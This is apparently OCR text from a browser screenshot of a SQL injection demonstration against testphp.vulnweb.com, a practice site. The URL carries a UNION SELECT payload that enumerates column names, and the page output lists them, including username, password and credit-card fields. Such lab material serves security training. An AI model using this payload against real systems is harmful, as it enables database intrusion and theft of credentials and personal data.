 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,group_concat(column_name),8,9,10,11%20from%20in... Incognito
ility Scanner
rt | guestbook | AJAX Demo
id,price,item,cat_id,cname,cdesc,pic_id,feature_text,sender,mesaj,senttime,pic_id,pshort,plong,price,cat_id,a_id,title,img,id,name,rewritename,description,price,uname,pass,cc,address,email,name,phone,cart
2
painted by: 9
comment on this picture